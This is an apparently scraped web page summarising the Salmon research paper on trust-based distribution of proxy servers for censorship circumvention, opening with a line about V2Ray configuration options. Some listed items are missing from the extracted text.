The V2Ray model provides a lot of flexibility. You could set up an unauthenticated SOCKS proxy without any encryption, or you could set up VMess open only to authorized users, tunneled through WebSocket with TLS.
Salmon: Robust Proxy Distribution for Censorship Circumvention
Frederick Douglas, Rorshach, Weiyang Pan, and Matthew Caesar
https://censorbib.nymity.ch/#Douglas2016a
http://caesar.cs.illinois.edu/papers/salmon-pets16.pdf
Salmon is a system designed for censorship circumvention that relies on a network of volunteers in uncensored countries to run proxy servers.
It claims to significantly reduces the amount of users that can be cut off from access by a censor, compared to other systems like rBridge, while making the system easily accessible to the general public and at the same time make it difficult for the censor-agents to infiltrate the system. Access to Salmon is only possible by recommendation or by proving ownership of a well-established Facebook account.
The algorithm entails identifying some users as especially trustworthy or suspicious, based on their actions and is based on 3 components:
A censor can follow 2 possible strategies to restrict access. Either block immediately every server address they get a hold of, therefore not being able to harm higher level users, or wait and allow users to circumvent censorship system while the censor-agents try to discover higher level server addresses.
Recommendations can pose a risk since they give a patient censor the ability to exponentially grow a collection of censor-agents at high trust levels.
Salmon addresses this risk with two measures:
Salmon was the subject of the Tor anti-censorship team's reading group on 2020-05-14. There is a transcript of the discussion:
http://meetbot.debian.net/tor-meeting/2020/tor-meeting.2020-05-14-16.00.log.html#l-181
A declarative, efficient, and flexible JavaScript library for building user interfaces.
🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.
TypeScript is a superset of JavaScript that compiles to clean JavaScript output.
An Open Source Machine Learning Framework for Everyone
The Web framework for perfectionists with deadlines.
A PHP framework for web artisans
Bring data to life with SVG, Canvas and HTML. 📊📈🎉
JavaScript (JS) is a lightweight interpreted programming language with first-class functions.
Some thing interesting about web. New door for the world.
A server is a program made to process requests and deliver data to clients.
Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.
Some thing interesting about visualization, use data art
Some thing interesting about game, make everyone happy.
We are working to build community through open source technology. NB: members must have two-factor auth.
Open source projects and samples from Microsoft.
Google ❤️ Open Source for everyone.
Alibaba Open Source for everyone
Data-Driven Documents codes.
China tencent open source team.







{kind=link}
{kind=link}